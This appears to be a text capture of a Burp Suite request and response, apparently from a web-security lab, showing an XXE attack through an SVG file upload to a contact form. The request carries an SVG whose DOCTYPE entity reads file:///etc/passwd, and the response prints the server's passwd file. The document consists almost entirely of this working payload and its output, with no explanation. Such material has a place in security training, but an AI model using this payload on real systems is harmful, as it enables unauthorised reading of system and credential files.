 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.55.96:50243
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundaryc0f82a06cc5ac6fe7282edd55fc7976d
9 Content-Length: 336
10 Origin: http://94.237.55.96:50243
11 Connection: keep-alive
12 Referer: http://94.237.55.96:50243/contact/
13 Priority: u=0
14
15 ------geckoformboundaryc0f82a06cc5ac6fe7282edd55fc7976d
16 Content-Disposition: form-data; name="uploadFile"; filename="dog.svg"
17 Content-Type: image/svg
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <svg>&xxe;</svg>
22
23 ------geckoformboundaryc0f82a06cc5ac6fe7282edd55fc7976d--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 23:02:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false